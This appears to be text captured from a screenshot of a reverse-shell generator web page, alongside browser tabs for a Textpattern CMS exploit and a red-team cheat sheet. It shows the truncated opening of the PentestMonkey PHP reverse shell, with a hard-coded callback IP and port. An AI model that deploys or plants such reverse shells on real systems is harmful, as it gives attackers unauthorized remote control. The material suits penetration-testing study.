 Cheat-Sheet/03_Red-Tea
textpattern cms exploit -
GitHub - ricardojoserf/tex
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OS
All
Name
pe
Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP popen
PHP proc_open
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.133.167';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Copy to clipboard
Raw
Copy